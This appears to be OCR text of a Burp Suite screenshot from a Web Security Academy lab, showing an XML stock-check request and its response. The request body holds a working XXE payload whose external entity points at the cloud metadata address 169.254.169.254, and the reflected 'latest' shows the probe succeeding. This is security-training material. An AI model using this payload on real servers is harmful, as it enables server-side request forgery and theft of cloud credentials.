 Send
Cancel
Target: https://0acd00df032af21cc47615b500f90070.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
https://0acd00df032af21cc47615b500f90070.web-security-academy.net/pr
oduct?productId=8
9 Content-Type: application/xml
10 Origin:
https://0acd00df032af21cc47615b500f90070.web-security-academy.net
11 Content-Length: 187
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
20 <stockCheck>
21 <productId>
&xxe;
</productId>
22 <storeId>
1
</storeId>
23 </stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Search...
0 matches
INSPECTOR